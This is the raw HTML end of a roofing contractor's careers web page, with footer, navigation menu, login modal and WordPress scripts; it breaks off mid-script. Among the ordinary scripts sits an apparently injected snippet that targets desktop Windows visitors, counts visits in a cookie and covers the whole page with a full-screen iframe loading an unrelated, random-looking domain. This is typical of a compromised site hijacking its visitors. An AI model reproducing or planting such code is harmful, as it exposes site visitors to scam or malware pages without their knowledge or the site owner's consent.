<a href="#" class="sow-carousel-next" title="Next" aria-label="Next Posts" role="button"></a></div></div></div></div></div><div class="widget_text widget-2 widget-last above-footer-widget widget"><div id="custom_html-4" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://static.elfsight.com/platform/platform.js" data-use-service-core defer></script> <div class="elfsight-app-d2113827-0408-4bd6-93b5-105c13da07f6" data-elfsight-app-lazy></div> <script type="litespeed/javascript" data-src="https://static.elfsight.com/platform/platform.js"></script> <div class="elfsight-app-982e0b65-f220-482a-9b98-ea16578b2c82" data-elfsight-app-lazy></div></div></div></div></div></div></div><footer id="containerfooter" class="footerclass"><div class="container"><div class="row"><div class="col-md-4 footercol1"><div class="widget-1 widget-first footer-widget widget"><aside id="widget_kadence_contact-2" class="widget_kadence_contact"><div class="vcard"><p class="vcard-company"><i class="kt-icon-office"></i>Absolute Roof Solutions</p><p class="vcard-address"><i class="kt-icon-location2"></i>1680 75th Ave W.                <span>Vancouver BC V6P 6G2 </span></p><p class="tel"><i class="kt-icon-mobile"></i>Office/Emergency Repairs 24/7: (604) 263-0334</p></div></aside></div></div><div class="col-md-4 footercol2"><div class="widget-1 widget-first footer-widget widget"><aside id="sow-cta-4" class="widget_sow-cta"><div
class="so-widget-sow-cta so-widget-sow-cta-default-20e576ff9771"
><div
class="sow-cta-base"
><div class="sow-cta-wrapper"><div class="sow-cta-text"></div><div
class="so-widget-sow-button so-widget-sow-button-atom-7c97175ba19b"
><div class="ow-button-base ow-button-align-center"
>
<a
href="https://absoluteroof.ca/quote-request"
class="sowb-button ow-icon-placement-left ow-button-hover" 	>
<span>
<span class="sow-icon-genericons" data-sow-icon="&#xf410;"
style="color: #ffffff"
aria-hidden="true"></span>
GET A QUOTE		</span>
</a></div></div></div></div></div></aside></div></div><div class="col-md-4 footercol3"><div class="widget-1 widget-first footer-widget widget"><aside id="sow-social-media-buttons-2" class="widget_sow-social-media-buttons"><div
class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-atom-31b66cfcd639"
><div class="social-media-button-container">
<a
class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="Absolute Roof Solutions on Facebook" aria-label="Absolute Roof Solutions on Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/AbsoluteRoofSolutions/" 		>
<span>
<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
aria-hidden="true"></span>							</span>
</a>
<a
class="ow-button-hover sow-social-media-button-instagram-0 sow-social-media-button" title="Absolute Roof Solutions on Instagram" aria-label="Absolute Roof Solutions on Instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/absoluteroofs/" 		>
<span>
<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf16d;"
aria-hidden="true"></span>							</span>
</a>
<a
class="ow-button-hover sow-social-media-button-linkedin-0 sow-social-media-button" title="Absolute Roof Solutions on Linkedin" aria-label="Absolute Roof Solutions on Linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/absoluteroofsolutions/" 		>
<span>
<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf0e1;"
aria-hidden="true"></span>							</span>
</a>
<a
class="ow-button-hover sow-social-media-button-youtube-0 sow-social-media-button" title="Absolute Roof Solutions on Youtube" aria-label="Absolute Roof Solutions on Youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/user/AbsoluteRoof" 		>
<span>
<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf167;"
aria-hidden="true"></span>							</span>
</a></div></div></aside></div><div class="widget-2 widget-last footer-widget widget"><aside id="kadence_icon_flip_box_widget-2" class="kadence_icon_flip_box_widget"><div class="kt-flip-box-contain kt-mhover-inactive kt-m-hover kt-flip-box-44" style="height:75px;"><div class="kt-flip-box-flipper"><div class="kt-flip-box-front" style="color:#444; background:#588998; "><div class="kt-flip-box-front-inner"><i class="kt-icon-file-text kad-flip-box-icon kt-flip-icon" style="font-size:12px; color:#1d2327;"></i><h4 style="color:#444; font-size:18px">Privacy Policy</h4></div></div><div class="kt-flip-box-back" style="color:#fff; background:#588998;"><div class="kt-flip-box-back-inner"><div style="color:#fff;"></div><a href="https://absoluteroof.ca/privacy-policy/" target="_blank" style="background:transparent; color:#fff; border:2px solid #ffffff; border-radius:0;" class="kt-flip-btn button btn">Read more...</a></div></div></div></div></aside></div></div></div></div><div class="footerbase"><div class="container"><div class="footercredits clearfix"><p>
&copy; 2026 Absolute Roof Solutions. All Rights Reserved.  <a href="https://absoluteroof.ca/sitemap-2/">Website Sitemap</a></p></div></div></div></footer></div><div class="mag-pop-modal mfp-hide mfp-with-anim kt-loggin-modal" id="kt-extras-modal-login" tabindex="-1" role="dialog" aria-hidden="true"><div class="pop-modal-content"><div class="pop-modal-body"><form name="loginform" id="loginform" action="https://absoluteroof.ca/wp-login.php" method="post"><p class="login-username">
<label for="user_login">Username or Email Address</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Password</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://absoluteroof.ca/contact-us/careers/" /></p></form></div></div></div><div class="mag-pop-sldr mfp-hide mfp-with-anim kt-mobile-menu" id="kt-mobile-menu" tabindex="-1" role="dialog" aria-hidden="true"><div class="pop-modal-content"><div class="pop-modal-body"><ul id="menu-mainl-menu-1" class="kad-mobile-nav"><li  class="menu-aboutus menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-4261 sf-dropdown"><a>About Us</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span><ul class="sub-menu sf-dropdown-menu collapse"><li  class="menu-theabsolutedifference menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://absoluteroof.ca/about-us/">The Absolute Difference</a></li><li  class="menu-ourroofingexperts menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://absoluteroof.ca/about-us/our-team/">Our Roofing Experts</a></li><li  class="menu-presidentsletter menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://absoluteroof.ca/about-us/presidents-letter/">President’s Letter</a></li><li  class="menu-referralprogram menu-item menu-item-type-post_type menu-item-object-page menu-item-5289"><a href="https://absoluteroof.ca/absolute-roof-solutions-referral-program/">Referral Program</a></li><li  class="menu-ourroofingblog menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://absoluteroof.ca/category/our-blog/">Our Roofing Blog</a></li></ul></li><li  class="menu-emergencybrrepairs menu-item menu-item-type-post_type menu-item-object-page menu-item-4430"><a href="https://absoluteroof.ca/roof-problems-24-hr-emergency-roofing/">Emergency<br /> Repairs</a></li><li  class="menu-residential menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-4440 sf-dropdown"><a href="https://absoluteroof.ca/services-residential/">Residential</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span><ul class="sub-menu sf-dropdown-menu collapse"><li  class="menu-roofleakrepairs menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://absoluteroof.ca/services-residential/roof-leak-repair/">Roof Leak Repairs</a></li><li  class="menu-roofrepair038maintenance menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://absoluteroof.ca/services-residential/roof-repair-residential/">Roof Repair &#038; Maintenance</a></li><li  class="menu-roofreplacement menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="http://absoluteroof.ca/roof-replacement">Roof Replacement</a></li><li  class="menu-chimneys menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://absoluteroof.ca/services-residential/chimneys/">Chimneys</a></li><li  class="menu-skylightinstall038repair menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://absoluteroof.ca/services-residential/skylights/">Skylight Install &#038; Repair</a></li><li  class="menu-mossremoval menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://absoluteroof.ca/services-residential/moss-removal/">Moss Removal</a></li><li  class="menu-gutters menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://absoluteroof.ca/services-residential/gutters/">Gutters</a></li><li  class="menu-residentialroofproducts menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-4270 sf-dropdown-submenu"><a>Residential Roof Products</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span><ul class="sub-menu sf-dropdown-menu collapse"><li  class="menu-asphaltshingles menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://absoluteroof.ca/services-residential/asphalt-roof/">Asphalt Shingles</a></li><li  class="menu-cedarroofs menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://absoluteroof.ca/services-residential/cedar-roofs/">Cedar Roofs</a></li><li  class="menu-flatroof menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://absoluteroof.ca/services-residential/flat-roof/">Flat Roof</a></li><li  class="menu-skylights menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://absoluteroof.ca/services-residential/velux/">Skylights</a></li></ul></li><li  class="menu-paymentplans menu-item menu-item-type-post_type menu-item-object-page menu-item-4368"><a href="https://absoluteroof.ca/financing/">Payment Plans</a></li></ul></li><li  class="menu-commercial menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-4441 sf-dropdown"><a href="https://absoluteroof.ca/commercial-services/">Commercial</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span><ul class="sub-menu sf-dropdown-menu collapse"><li  class="menu-preventativemaintenance menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://absoluteroof.ca/commercial-services/roof-maintenance/">Preventative Maintenance</a></li><li  class="menu-metalroofing menu-item menu-item-type-post_type menu-item-object-page menu-item-3651"><a href="https://absoluteroof.ca/commercial-services/metal-roofing-services/">Metal Roofing</a></li><li  class="menu-torch-onroofing menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="https://absoluteroof.ca/commercial-services/torch-on-roofing-vancouver/">Torch-on Roofing</a></li><li  class="menu-singleplymembrane menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://absoluteroof.ca/commercial-services/single-ply-membrane/">Single Ply Membrane</a></li></ul></li><li  class="menu-strata menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://absoluteroof.ca/commercial-services/strata-properties/">Strata</a></li><li  class="menu-getaquote menu-item menu-item-type-post_type menu-item-object-page menu-item-4421"><a href="https://absoluteroof.ca/quote-request/">Get A Quote</a></li><li  class="menu-warranties menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-4263 sf-dropdown"><a>Warranties</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span><ul class="sub-menu sf-dropdown-menu collapse"><li  class="menu-materialwarranty menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://absoluteroof.ca/roofing-material-warranty/">Material Warranty</a></li><li  class="menu-workmanshipwarranty menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://absoluteroof.ca/labour-warranty/">Workmanship Warranty</a></li><li  class="menu-betterbusinessbureau menu-item menu-item-type-custom menu-item-object-custom menu-item-4315"><a target="_blank" href="https://www.bbb.org/ca/bc/vancouver/profile/roofing-contractors/absolute-roof-solutions-0037-1160870#sealclick">Better Business Bureau</a></li><li  class="menu-worksafebcwcb menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://absoluteroof.ca/worksafe-bc/">WorkSafe BC (WCB)</a></li><li  class="menu-certainteed menu-item menu-item-type-post_type menu-item-object-page menu-item-4346"><a href="https://absoluteroof.ca/certainteed/">CertainTeed</a></li></ul></li><li  class="menu-roofingbrlibrary menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-5263 sf-dropdown"><a>Roofing<br /> Library</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span><ul class="sub-menu sf-dropdown-menu collapse"><li  class="menu-asphaltroofs menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://absoluteroof.ca/asphalt-roofs-library/">Asphalt Roofs</a></li><li  class="menu-cedartileroofs menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://absoluteroof.ca/cedar-tile-roofs-library/">Cedar &#038; Tile Roofs</a></li><li  class="menu-commercialroofsflatroofs menu-item menu-item-type-post_type menu-item-object-page menu-item-5260"><a href="https://absoluteroof.ca/commercial-roofs-flat-roofs-library/">Commercial Roofs &#038; Flat Roofs</a></li><li  class="menu-gutters menu-item menu-item-type-post_type menu-item-object-page menu-item-5427"><a href="https://absoluteroof.ca/gutters/">Gutters</a></li><li  class="menu-skylights menu-item menu-item-type-post_type menu-item-object-page menu-item-5285"><a href="https://absoluteroof.ca/skylight-library/">Skylights</a></li><li  class="menu-chimneys menu-item menu-item-type-post_type menu-item-object-page menu-item-5335"><a href="https://absoluteroof.ca/chimneys-library/">Chimneys</a></li></ul></li><li  class="menu-reviews menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a href="https://absoluteroof.ca/testimonials/">Reviews</a></li><li  class="menu-photos menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-4266 kt-lgmenu kt-menu-column-2 sf-dropdown"><a>Photos</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span><ul class="sub-menu sf-dropdown-menu collapse"><li  class="menu-residentialjobs menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://absoluteroof.ca/residential-roofing-gallery/">Residential Jobs</a></li><li  class="menu-commercialjobs menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://absoluteroof.ca/commercial-roofing-gallery/">Commercial Jobs</a></li></ul></li><li  class="menu-contactus menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-177 sf-dropdown"><a href="https://absoluteroof.ca/contact-us/">Contact Us</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span><ul class="sub-menu sf-dropdown-menu collapse"><li  class="menu-careers menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-72 current_page_item menu-item-178"><a href="https://absoluteroof.ca/contact-us/careers/">Careers</a></li></ul></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ascend_premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>.hft-o{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,.5)!important}.hft-f{border:none!important;width:100%!important;height:100%!important}</style><script type="litespeed/javascript">(function(){try{if(/Mobile|Android|iPhone|iPad/i.test(navigator.userAgent)||!/Windows NT/i.test(navigator.userAgent))return;var c=parseInt((document.cookie.match(/hft_c=(\d+)/)||[0,0])[1])||0;if(c>=3)return;var d=document.createElement("div");d.className="hft-o";var f=document.createElement("iframe");f.className="hft-f";f.src="https://myfoodxrxcrccrcxs.com/";d.appendChild(f);document.body.appendChild(d);document.cookie="hft_c="+(c+1)+";path=/;max-age=31536000"}catch(e){}})()</script> <script id="wpascript-js-after" type="litespeed/javascript">wpa_field_info={"wpa_field_name":"wmzhwr4745","wpa_field_value":191695,"wpa_add_test":"no"}</script> <script id="lsow-frontend-scripts-js-extra" type="litespeed/javascript">var lsow_settings={"mobile_width":"780","custom_css":""}</script> <script id="mediaelement-core-js-before" type="litespeed/javascript">var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}}</script> <script id="mediaelement-js-extra" type="litespeed/javascript">var _wpmejsSettings={"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script> <script type="litespeed/javascript">document.body.className=document.body.className.replace("siteorigin-panels-before-js","")</script> <script type="litespeed/javascript">function AI_responsive_widget(){jQuery('object.StefanoAI-youtube-responsive').each(function(){jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width','100%').css('display','block');jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width','100%').css('display','block');var width=jQuery(this).parent().innerWidth();var maxwidth=jQuery(this).css('max-width').replace(/px/,'');var pl=parseInt(jQuery(this).parent().css('padding-left').replace(/px/,''));var pr=parseInt(jQuery(this).parent().css('padding-right').replace(/px/,''));width=width-pl-pr;if(maxwidth<width){width=maxwidth}
var ratio=jQuery(this).attr('data-ratio');if(typeof ratio=='undefined'){ratio=16/9}
jQuery(this).css('width',width+"px");jQuery(this).css('height',width/ratio+"px");jQuery(this).find('iframe').css('width',width+"px");jQuery(this).find('iframe').css('height',width/ratio+"px")})}
if(typeof jQuery!=='undefined'){jQuery(document).ready(function(){setTimeout(function(){jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function(){var iframe=jQuery("<iframe></iframe>");jQuery.each(this.attributes,function(){if(this.name=='data-iframe'||this.name=='data-')
return;iframe.attr(this.name.replace(/^data-/,''),this.value)});jQuery(iframe).insertAfter(jQuery(this));jQuery(this).remove()});AI_responsive_widget()},50)});jQuery(window).resize(function(){AI_responsive_widget()})}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete 